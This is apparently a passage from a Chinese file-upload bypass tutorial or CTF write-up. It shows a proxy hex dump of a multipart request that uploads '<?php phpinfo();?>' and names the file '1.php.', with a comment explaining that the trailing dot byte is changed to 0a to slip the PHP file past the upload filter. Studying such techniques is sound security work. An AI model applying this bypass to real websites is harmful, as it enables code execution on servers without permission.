 Request
Raw Params Headers Hex
f 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 CN,zh;q=0.8,zh-T
10 57 3b 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d W;q=0.7,zh-HK;q=
11 30 2e 35 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 0.5,en-US;q=0.3,
12 65 6e 3b 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 en;q=0.2Accept
13 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
14 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e deflateConten
15 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 t-Type: multipar
16 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 t/form-data; bou
17 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ndary=----------
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 36 37 35 35 36 34 39 38 33 31 32 32 37 36 37 -675564983122767
1a 36 35 37 36 31 31 30 38 34 31 32 38 35 0d 0a 43 6576110841285C
1b 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-Length: 4
1c 36 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 61Connection:
1d 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 closeUpgrade-I
1e 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
1f 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d : 1---------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 2d 2d 36 37 35 35 36 34 39 38 33 31 32 32 ----675564983122
22 37 36 37 36 35 37 36 31 31 30 38 34 31 32 38 35 7676576110841285
23 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
24 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
25 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
26 69 6c 65 6e 61 6d 65 3d 22 31 31 2e 74 78 74 22 ilename="11.txt"
27 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
28 74 65 78 74 2f 70 6c 61 69 6e 0d 0a 0d 0a 3c 3f text/plain<?
29 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e php phpinfo();?>
2a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 36 ---------------6
2c 37 35 35 36 34 39 38 33 31 32 32 37 36 37 36 35 7556498312276765
2d 37 36 31 31 30 38 34 31 32 38 35 0d 0a 43 6f 6e 76110841285Con
2e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
2f 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
这个是.的16进制，我们把它修改为0a，即代表一个换行符
30 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 e="name"1.ph
31 70 2e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p.------------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 36 37 35 35 36 34 39 38 33 31 32 32 37 36 37 -675564983122767
34 36 35 37 36 31 31 30 38 34 31 32 38 35 0d 0a 43 6576110841285C